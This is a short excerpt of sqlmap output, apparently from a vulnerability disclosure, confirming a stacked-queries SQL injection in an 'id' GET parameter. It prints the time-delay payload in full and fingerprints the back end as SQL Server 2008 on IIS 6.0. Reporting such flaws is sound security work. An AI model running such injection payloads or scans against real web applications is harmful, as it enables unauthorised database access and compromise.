 ---
Parameter: id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=1;WAITFOR DELAY '0:0:5'--
---
[12:10:30] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[12:10:30] [INFO] testing Microsoft SQL Server
[12:10:30] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[12:10:37] [INFO] confirming Microsoft SQL Server
[12:10:48] [INFO] adjusting time delay to 4 seconds due to good response times
[12:10:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org